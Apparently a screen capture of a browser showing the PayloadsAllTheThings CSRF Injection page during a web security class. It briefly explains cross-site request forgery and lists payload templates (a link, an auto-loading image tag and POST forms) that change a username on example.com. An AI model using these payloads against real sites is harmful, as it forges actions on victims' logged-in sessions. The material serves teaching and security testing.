 Free-WebSec-Class/08.CSRF.m
PayloadsAllTheThings/CSRF In
XVWA - Xtreme Vulnerable We
localhost/Free_Class/csrf.html
GitHub, Inc. (US)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CSRF Injection
Android Kotlin Funda...
DFIR Images
DFIR Tools
Reading Lists
Online Tools
DFIR Videos
DFIR Challenges
DFIR Cheatsheets
Android Forensics
WebSec
Abhidhama
Payloads
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in
your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along
with the request and the request is handled as if the logged in user performed it.
HTML GET - Requiring User Interaction
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
HTML GET - No User Interaction
<img src="http://www.example.com/api/setusername?username=CSRFd">
HTML POST - Requiring User Interaction
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
HTML POST - AutoSubmit - No User Interaction
<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
LEGION
OF
LOL
ENG
US
8:28 PM
7/28/2019